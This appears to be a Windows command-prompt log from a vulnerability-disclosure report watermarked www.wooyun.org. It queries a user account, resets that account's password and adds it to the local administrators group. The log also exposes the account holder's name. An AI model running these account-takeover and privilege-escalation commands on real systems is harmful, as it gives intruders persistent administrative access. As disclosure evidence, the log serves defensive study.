 d:\> net user yeminyi
用户名 yeminyi
全名 叶敏仪
注释 叶敏仪
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-4-23 10:57:03
密码到期 从不
密码可更改 2015-4-23 10:57:03
需要密码 Yes
用户可以更改密码 No
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015-4-23 10:57:41
可允许的登录小时数 All
本地组成员 *Remote Desktop Users *Users
全局组成员 *None
命令成功完成。
d:\> net user yeminyi 123!@#?c
命令成功完成。
d:\> net localgroup administrators yeminyi /add
www.wooyun.org
命令成功完成。